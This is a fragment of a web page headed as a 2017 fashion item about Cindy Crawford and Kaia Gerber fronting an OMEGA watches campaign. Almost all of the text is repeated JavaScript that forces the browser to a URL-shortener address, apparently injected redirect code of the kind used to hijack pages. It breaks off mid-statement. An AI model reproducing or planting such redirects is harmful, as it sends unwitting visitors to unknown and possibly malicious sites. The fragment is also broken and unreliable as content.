
Cindy Crawford & Kaia Gerber Front OMEGA
Watches Campaign
November 21, 2017
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1"; window.locati
...